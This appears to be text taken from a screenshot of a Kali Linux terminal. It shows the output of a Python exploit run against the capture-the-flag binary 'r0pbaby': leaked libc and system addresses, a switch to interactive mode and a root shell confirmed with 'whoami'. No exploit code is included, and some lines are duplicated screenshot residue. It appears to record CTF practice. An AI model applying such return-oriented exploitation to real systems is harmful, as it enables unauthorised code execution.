 jlop@kali: ~
jlop@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali:/home/jlop/Escritorio# python.py
[+] starting local process: './r0pbaby': pid 2474
[+] Starting local process: './r0pbaby': pid 2474
[+] System address: 0x7f76d3490e20
[+] Base libc adress: 0x7f76d3448000
[*] Switching to interactive mode
1) Get libc adress
2) Get adress of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
$ whoami
root
[*] Process './r0pbaby' stopped with exit code 1 (pid 2474)
Connection timeout, closing.
[*] Got EOF while reading in interactive
Papelera